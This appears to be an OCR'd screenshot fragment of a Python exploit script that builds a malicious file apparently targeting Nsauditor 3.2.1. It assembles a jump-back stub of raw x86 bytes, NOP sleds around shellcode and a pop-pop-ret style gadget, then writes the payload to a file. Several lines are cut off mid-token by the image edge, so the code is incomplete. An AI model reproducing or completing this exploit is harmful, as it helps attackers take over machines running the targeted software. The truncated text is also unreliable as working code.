
going_back = b"\x58"          
going_back += b"\x58"         
going_back += b"\x58"         
going_back += b"\x83\xE8\x79" 
going_back += b"\x83\xE8\x79" 
going_back += b"\x83\xE8\x79" 
going_back += b"\x83\xE8\x79" 
going_back += b"\x83\xE8\x79" 
going_back += b"\xFF\xE0"     
buffer = b"\x90"*(5235-len(she
buffer += shellcode + b"\x90"*1
buffer += going_back

buffer += jmp_back + pop_pop_r
# Write the exploit

file = open("nsauditor-3-2-1-e
file.write(buffer)

file.close()